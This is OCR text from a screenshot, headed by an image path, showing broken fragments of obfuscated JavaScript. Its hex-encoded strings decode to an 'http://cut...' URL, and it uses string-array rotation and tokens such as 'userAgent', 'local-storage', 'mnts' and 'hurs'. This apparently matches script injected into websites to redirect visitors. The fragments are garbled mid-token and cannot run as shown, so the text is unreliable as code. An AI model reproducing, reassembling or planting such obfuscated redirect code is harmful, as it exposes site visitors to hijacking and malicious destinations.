
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0